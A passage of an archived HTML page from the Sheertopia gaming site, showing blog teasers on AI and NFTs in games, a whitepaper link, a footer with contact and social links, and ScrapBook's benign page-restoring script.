249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Level Up: How AI Can Make Gaming Better for All Players?</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Level Up: How AI Can Make Gaming Better for All Players? image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_mVThGl3gad0b7_hyPt7HBQ-7.jpg 640w, 1_mVThGl3gad0b7_hyPt7HBQ-3.jpg 750w, 1_mVThGl3gad0b7_hyPt7HBQ-2.jpg 828w, 1_mVThGl3gad0b7_hyPt7HBQ.jpg 1080w, 1_mVThGl3gad0b7_hyPt7HBQ-4.jpg 1200w, 1_mVThGl3gad0b7_hyPt7HBQ-5.jpg 1920w, 1_mVThGl3gad0b7_hyPt7HBQ-1.jpg 2048w, 1_mVThGl3gad0b7_hyPt7HBQ-6.jpg 3840w" src="1_mVThGl3gad0b7_hyPt7HBQ-6.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">AI isn’t just about making NPCs smarter; it’s also about creating more immersive and realistic worlds. By predicting the behavior of complex systems, AI gives games a lifelike quality. When paired with virtual and augmented reality tech, AI turns games into unforgettable adventures. For instance, AI upscaling, championed by tech giant Nvidia, works its magic by enhancing graphics, making games more realistic than&nbsp;ever.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/level-up-how-ai-can-make-gaming-better-for-all-players-e7ca2ec5a280?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="8" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Level Up: How AI Can Make Gaming Better for All Players?</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Level Up: How AI Can Make Gaming Better for All Players? image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_Nwn_ha_c_q-2ysoCkJRaWw-1.png 640w, 1_Nwn_ha_c_q-2ysoCkJRaWw-5.png 750w, 1_Nwn_ha_c_q-2ysoCkJRaWw.png 828w, 1_Nwn_ha_c_q-2ysoCkJRaWw-6.png 1080w, 1_Nwn_ha_c_q-2ysoCkJRaWw-3.png 1200w, 1_Nwn_ha_c_q-2ysoCkJRaWw-4.png 1920w, 1_Nwn_ha_c_q-2ysoCkJRaWw-2.png 2048w, 1_Nwn_ha_c_q-2ysoCkJRaWw-7.png 3840w" src="1_Nwn_ha_c_q-2ysoCkJRaWw-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">AI isn’t just about making NPCs smarter; it’s also about creating more immersive and realistic worlds. By predicting the behavior of complex systems, AI gives games a lifelike quality. When paired with virtual and augmented reality tech, AI turns games into unforgettable adventures. For instance, AI upscaling, championed by tech giant Nvidia, works its magic by enhancing graphics, making games more realistic than&nbsp;ever.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/level-up-how-ai-can-make-gaming-better-for-all-players-20e9fbd08b87?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="9" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Exploring the Intersection of NFTs, Gaming, and Metaverse in GameFi Projects</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Exploring the Intersection of NFTs, Gaming, and Metaverse in GameFi Projects image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_EGh2mJa1DlS5TYFnXuufcw-4.jpg 640w, 1_EGh2mJa1DlS5TYFnXuufcw-5.jpg 750w, 1_EGh2mJa1DlS5TYFnXuufcw-7.jpg 828w, 1_EGh2mJa1DlS5TYFnXuufcw-6.jpg 1080w, 1_EGh2mJa1DlS5TYFnXuufcw-3.jpg 1200w, 1_EGh2mJa1DlS5TYFnXuufcw-2.jpg 1920w, 1_EGh2mJa1DlS5TYFnXuufcw-1.jpg 2048w, 1_EGh2mJa1DlS5TYFnXuufcw.jpg 3840w" src="1_EGh2mJa1DlS5TYFnXuufcw.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">NFTs are digital assets that are unique and non-interchangeable, meaning that they cannot be replaced by another asset of the same type. This makes them ideal for representing in-game items such as characters, weapons, land, and other collectibles.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/exploring-the-intersection-of-nfts-gaming-and-metaverse-in-gamefi-projects-8a477433c0ce?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div></div></div></div></section><div class="pt-12 lg:pt-32"><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><section class="min-h-screen w-full flex overflow-hidden relative"><div class="absolute z-10 w-full w-full, h-full" aria-label="image"><img alt="Deep Dive Lines" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center backdrop-blur-md" srcset="bg-lines.png 1x" src="bg-lines.png" style="color: transparent; object-fit: cover;"></div><div class="w-full flex h-auto justify-between p-4 container px-4 md:px-12 mx-auto items-start z-20"><div class="flex flex-col items-end justify-end w-full pt-52"><div><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center lg:text-left text-2xl lg:text-[48px] leading-20 pb-12 flex lg:flex-row flex-col items-center text-shadow-primary font-bruno">Deep Dive: Sheertopia <p class="relative w-fit"><span class="deepdive_line_through_angled__3DmO2"> Paper</span><span class="absolute text-2xl lg:text-[40px] top-7 bottom-0 left-[8px] right-0 text-[#b139d6] text-center pb-4 -rotate-[3deg]">Whitepaper</span></p></h3><h3 class="whitespace-pre-wrap z-10 max-w-prose text-white text-center lg:text-left text-xl leading-20 pb-12 font-normal font-bruno">Unearth the depths and intricacies of Sheertopia</h3><div class="flex items-center justify-center"><a preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto" to="/papers" href="https://sheertopia.io/papers">Read Now</a></div></div></div></div></section></div></div></div></main><div class="w-full flex justify-end container mx-auto relative transition"></div><div><div class="container mx-auto"></div></div><section class="w-full h-full text-center overflow-hidden relative -mt-6 bg-transparent"><footer class="w-[105%] md:w-[102%] -ml-[2.4%] md:-ml-[1%] h-auto flex flex-col space-y-10 gradient-dark z-30 rounded-t-[4rem] border-gradient-top"><div class="w-full h-auto justify-between p-4 max-w-7xl mx-auto grid grid-cols-1 lg:grid-cols-5 gap-5 lg:gap-y-0 pt-16 items-start"><div class="flex flex-col items-center justify-center gap-5"><div class="flex items-center w-auto"><a class="outline-none" href=""><img alt="Sheertopia Logo" loading="lazy" width="200" height="75" decoding="async" data-nimg="1" class="w-auto h-auto" srcset="Sheertopia-logo.png 1x, Sheertopia-logo-2.png 2x" src="Sheertopia-logo-2.png" style="color: transparent;"></a></div><span class="max-w-prose whitespace-pre-wrap z-10 inherit text-center text-sm text-white">Created By Gamers, For Gamers</span></div><div class="flex flex-col justify-around lg:items-start items-center"><div class="text-white space-y-4 flex flex-col items-center lg:items-start"><div class="flex-row flex "><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> CONTACT US </strong></div><div class="px-3 space-y-4 text-center lg:text-left"><div>Unit 16, Athena Court, Athena Drive, Warwick, CV34 6RT</div><div><a href="mailto:hello@sheertopia.io">hello@sheertopia.io</a></div></div></div><div class="flex-row flex mt-6 lg:justify-start justify-center w-full"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong class="text-white"> SECURITY AUDIT </strong></div><a title="solid proof" class="flex justify-center items-center mt-5 w-full md:w-fit" href="https://sheertopia.io/solid-proof"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="solid proof logo" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="solid-proof-logo.png 1x" src="solid-proof-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="text-white space-y-4"><div class="flex-row flex justify-center lg:justify-start "><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> SOCIAL HANDLES</strong></div><div class="flex flex-col items-start space-y-4 items-center lg:items-start"><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://twitter.com/sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Twitter</title><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span></div><span>Twitter</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://www.facebook.com/profile.php?id=61551951293335"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Instagram</title><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg></span></div><span>Instagram</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://t.me/sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Telegram</title><path d="M11.99432,2a10,10,0,1,0,10,10A9.99917,9.99917,0,0,0,11.99432,2Zm3.17951,15.15247a.70547.70547,0,0,1-1.002.3515l-2.71467-2.10938L9.71484,17.002a.29969.29969,0,0,1-.285.03894l.334-2.98846.01069.00848.00683-.059s4.885-4.44751,5.084-4.637c.20147-.189.135-.23.135-.23.01147-.23053-.36152,0-.36152,0L8.16632,13.299l-2.69549-.918s-.414-.1485-.453-.475c-.041-.324.46649-.5.46649-.5l10.717-4.25751s.881-.39252.881.25751Z"></path>    </svg></span></div><span>Telegram</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://medium.com/feed/@sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Medium</title><path d="M21.20905,6.41669H22V4.08331H14.51978l-2.48584,9.16663h-.068L9.50269,4.08331H2V6.41663h.76837A.89578.89578,0,0,1,3.5,7.11139v9.83032a.84093.84093,0,0,1-.73163.6416H2v2.33338H8V17.58331H6.5V7.25h.08752L10.0451,19.91669h2.712L16.25989,7.25h.07355V17.58331H14.83337v2.33338H22V17.58331h-.79095a.83931.83931,0,0,1-.70905-.6416V7.11145A.8976.8976,0,0,1,21.20905,6.41669Z"></path></svg></span></div><span>Medium</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://discord.com/invite/CQACamZERw"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Discord</title><path d="M9.82 17.41a3.1 3.1 0 0 0 2.9 3.26 3.1 3.1 0 0 0 2.89-3.26 3.11 3.11 0 0 0-2.89-3.27 3.11 3.11 0 0 0-2.9 3.27zm3.79 0c0 .68-.41 1.26-.89 1.26s-.9-.58-.9-1.26.41-1.27.9-1.27.89.58.89 1.27zm5.67-3.27a3.11 3.11 0 0 0-2.89 3.27 3.1 3.1 0 0 0 2.89 3.26 3.1 3.1 0 0 0 2.9-3.26 3.11 3.11 0 0 0-2.9-3.27zm0 4.53c-.48 0-.89-.58-.89-1.26s.41-1.27.89-1.27.9.58.9 1.27-.41 1.26-.9 1.26z"></path><path d="m26.63 10.53-.07-.09v-.1a12.15 12.15 0 0 0-6.8-4.15 1 1 0 1 0-.48 1.94 10.19 10.19 0 0 1 5.65 3.39A24.87 24.87 0 0 1 27 21.33a10 10 0 0 1-5 2.52v-.51a13.48 13.48 0 0 0 3.43-1.95 1 1 0 0 0-1.25-1.57 12.83 12.83 0 0 1-8.18 2.6 12.83 12.83 0 0 1-8.11-2.6 1 1 0 0 0-1.25 1.57 13.36 13.36 0 0 0 3.41 1.95v.51a10 10 0 0 1-5-2.52 24.87 24.87 0 0 1 2.09-9.81 10.19 10.19 0 0 1 5.65-3.39 1 1 0 0 0-.48-1.94 12.15 12.15 0 0 0-6.8 4.15s0 .07 0 .1l-.07.09c-1.94 4-2.16 7.65-2.37 11.14a1 1 0 0 0 .29.77A12 12 0 0 0 11 26a1 1 0 0 0 .7-.29A1 1 0 0 0 12 25v-1a17.56 17.56 0 0 0 8 0v1a1 1 0 0 0 .3.71 1 1 0 0 0 .7.29 12 12 0 0 0 7.74-3.51 1 1 0 0 0 .29-.77c-.24-3.54-.46-7.15-2.4-11.19Z"></path><path d="M23.49 11.72a1 1 0 0 0-.43-1.35A15.47 15.47 0 0 0 16 8.87a15.47 15.47 0 0 0-7.06 1.5 1 1 0 0 0-.43 1.35 1 1 0 0 0 1.35.42A13.55 13.55 0 0 1 16 10.87a13.55 13.55 0 0 1 6.14 1.27 1 1 0 0 0 .46.12 1 1 0 0 0 .89-.54Z"></path></svg></span></div><span>Discord</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://www.tiktok.com/@sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="5 5 40 40" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Instagram</title><path d="M38.4 21.68V16c-2.66 0-4.69-.71-6-2.09a8.9 8.9 0 0 1-2.13-5.64v-.41l-5.37-.13V30.8a5 5 0 1 1-3.24-5.61v-5.5a10.64 10.64 0 0 0-1.7-.14 10.36 10.36 0 1 0 10.36 10.36 10.56 10.56 0 0 0-.08-1.27v-9.15a14.48 14.48 0 0 0 8.16 2.19Z"></path></svg></span></div><span>TikTok</span></a></div></div> <div class="text-white space-y-2"><div class="flex-row flex justify-center lg:justify-start"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> PROUD PARTNERS </strong></div><div class="flex flex-col items-start px-4 items-center lg:items-start"><a title="Carbon Browser" class="flex justify-center items-center" href="https://carbon.website/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Creo Engine" class="flex justify-center items-center" href="https://www.creoengine.com/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Polygon" class="flex justify-center items-center" href="https://www.polygon.technology/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a><a title="Coinbound" class="flex justify-center items-center" href="https://coinbound.io/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Coinbound" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a><a title="Skale Network" class="flex justify-center items-center" href="https://skale.space/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Skale Network" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div></div><div class="text-white space-y-4"><div class="flex-row flex justify-center lg:justify-start"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong class="text-left"> SUBSCRIBE TO OUR NEWSLETTER </strong></div><div class="flex flex-col items-center lg:items-start space-y-4"><form id="modal_email" name="modal_email" action="javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')" method="POST" enctype="application/x-www-form-urlencoded" autocomplete="true" class="pt-10"><div class="items-center mb-3 space-y-4 max-w-lg"><div class="relative w-full"><label for="email" form="modal_email" class="hidden mb-2 text-sm font-medium text-gray-900 dark:text-gray-300">Email address</label><div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Message</title><path d="M2.003 5.884L10 9.882l7.997-3.998A2 2 0 0016 4H4a2 2 0 00-1.997 1.884z"></path><path d="M18 8.118l-8 4-8-4V14a2 2 0 002 2h12a2 2 0 002-2V8.118z"></path> </svg></span></div><div class="border-gradient w-full h-full bg-transparent rounded-xl"><input id="user_email" placeholder="Enter your email" required="" class="block p-3 pl-10 w-full text-sm text-gray-900 bg-transparent" type="email" name="user_email" value=""></div></div><div><button preventscrollreset="true" class="inline-block text-center backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient text-white uppercase hover:scale-[1.01] transition ease-in-out py-3 px-5 w-full text-sm font-medium rounded-xl" type="submit">Subscribe</button></div></div></form></div></div></div><div class="border-t border-primary text-center p-4 text-white capitalize">© 2024., Sheertopia. All rights reserved. <a href="https://sheertopia.io/terms-of-service">Terms of Service</a> | <a href="https://sheertopia.io/privacy-policy">Privacy Policy</a></div></footer></section></div><next-route-announcer style="position: absolute;" data-scrapbook-shadowdom="<div aria-live=&quot;assertive&quot; id=&quot;__next-route-announcer__&quot; role=&quot;alert&quot; style=&quot;position: absolute; border: 0px; height: 1px; margin: -1px; padding: 0px; width: 1px; clip: rect(0px, 0px, 0px, 0px); overflow: hidden; white-space: nowrap; overflow-wrap: normal;&quot;></div>"></next-route-announcer><wcm-modal data-scrapbook-shadowdom="<!----><wcm-explorer-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-explorer-context><wcm-theme-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-theme-context><div id=&quot;wcm-modal&quot; role=&quot;alertdialog&quot; aria-modal=&quot;true&quot; class=&quot; wcm-overlay &quot;><div class=&quot;wcm-container&quot; tabindex=&quot;0&quot;><!--?lit$7868144443$--></div></div><style data-scrapbook-elem=&quot;adoptedStyleSheet&quot;>*, ::after, ::before { margin: 0px; padding: 0px; box-sizing: border-box; font-style: normal; text-rendering: optimizespeed; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; backface-visibility: hidden; }
button { cursor: pointer; display: flex; justify-content: center; align-items: center; position: relative; border: none; background-color: transparent; transition: all 0.2s ease 0s; }
@media (hover: hover) and (pointer: fine) {
  button:active { transition: all 0.1s ease 0s; transform: scale(0.93); }
}
button::after { content: &quot;&quot;; position: absolute; inset: 0px; transition: background-color 0s ease 0s, all 0.2s ease 0s; }
button:disabled { cursor: not-allowed; }
button svg, button wcm-text { position: relative; z-index: 1; }
input { border: none; outline: 0px; appearance: none; }
img { display: block; }
::selection { color: var(--wcm-accent-fill-color); background: var(--wcm-accent-color); }</style><style data-scrapbook-elem=&quot;adoptedStyleSheet&quot;>:host { all: initial; }
.wcm-overlay { inset: 0px; position: fixed; z-index: var(--wcm-z-index); overflow: hidden; display: flex; justify-content: center; align-items: center; opacity: 0; pointer-events: none; background-color: var(--wcm-overlay-background-color); backdrop-filter: var(--wcm-overlay-backdrop-filter); }
@media (max-height: 720px) and (orientation: landscape) {
  .wcm-overlay { overflow: scroll; align-items: flex-start; padding: 20px 0px; }
}
.wcm-active { pointer-events: auto; }
.wcm-container { position: relative; max-width: 360px; width: 100%; outline: 0px; border-radius: var(--wcm-background-border-radius) var(--wcm-background-border-radius) var(--wcm-container-border-radius) var(--wcm-container-border-radius); border: 1px solid var(--wcm-color-overlay); overflow: hidden; }
.wcm-card { width: 100%; position: relative; border-radius: var(--wcm-container-border-radius); overflow: hidden; box-shadow: 0 6px 14px -6px rgba(10,16,31,.12),0 10px 32px -4px rgba(10,16,31,.1),0 0 0 1px var(--wcm-color-overlay); background-color: var(--wcm-color-bg-1); color: var(--wcm-color-fg-1); }
@media (max-width: 600px) {
  .wcm-container { max-width: 440px; border-radius: var(--wcm-background-border-radius) var(--wcm-background-border-radius) 0 0; }
  .wcm-card { border-radius: var(--wcm-container-border-radius) var(--wcm-container-border-radius) 0 0; }
  .wcm-overlay { align-items: flex-end; }
}
@media (max-width: 440px) {
  .wcm-container { border: 0px; }
}</style>"></wcm-modal><iframe id="verify-api" src="b86ba19dc3987fbdb5e642816e8f4ec9.txt" style="display: none;"></iframe><script data-scrapbook-elem="basic-loader">(function () { var k1 = "data-scrapbook-shadowdom", k2 = "data-scrapbook-canvas", k3 = "data-scrapbook-input-indeterminate", k4 = "data-scrapbook-input-checked", k5 = "data-scrapbook-option-selected", k6 = "data-scrapbook-input-value", k7 = "data-scrapbook-textarea-value", fn = function (r) { var E = r.querySelectorAll ? r.querySelectorAll("*") : r.getElementsByTagName("*"), i = E.length, e, d, s; while (i--) { e = E[i]; if ((d = e.getAttribute(k1)) !== null && !e.shadowRoot && e.attachShadow) { s = e.attachShadow({mode: 'open'}); s.innerHTML = d; e.removeAttribute(k1); } if ((d = e.getAttribute(k2)) !== null) { (function () { var c = e, g = new Image(); g.onload = function () { c.getContext('2d').drawImage(g, 0, 0); }; g.src = d; })(); e.removeAttribute(k2); } if ((d = e.getAttribute(k3)) !== null) { e.indeterminate = true; e.removeAttribute(k3); } if ((d = e.getAttribute(k4)) !== null) { e.checked = d === 'true'; e.removeAttribute(k4); } if ((d = e.getAttribute(k5)) !== null) { e.selected = d === 'true'; e.removeAttribute(k5); } if ((d = e.getAttribute(k6)) !== null) { e.value = d; e.removeAttribute(k6); } 